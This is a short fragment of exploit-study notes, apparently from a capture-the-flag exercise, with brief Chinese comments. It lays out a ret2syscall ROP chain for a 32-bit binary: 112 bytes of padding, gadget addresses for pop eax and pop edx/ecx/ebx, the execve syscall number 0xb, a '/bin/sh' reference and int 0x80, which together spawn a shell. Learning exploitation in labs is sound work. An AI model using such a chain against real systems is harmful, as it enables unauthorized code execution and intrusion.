 112*'A'
0x80bb1996
0xb
0x806eb90
0
0
0x80be408
0x8049421

执行ret

依次出栈

通过ret指令
ESP指针依次下移

pop eax
ret

pop edx
pop ecx
pop ebx
ret

bin/sh

int 0x80